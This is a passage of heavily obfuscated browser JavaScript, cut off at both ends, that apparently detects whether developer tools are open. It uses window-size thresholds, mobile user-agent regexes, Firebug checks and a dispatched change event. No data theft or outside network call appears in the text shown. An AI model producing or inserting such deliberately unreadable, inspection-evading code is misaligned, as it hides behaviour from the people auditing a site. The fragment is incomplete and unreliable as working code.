WQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return 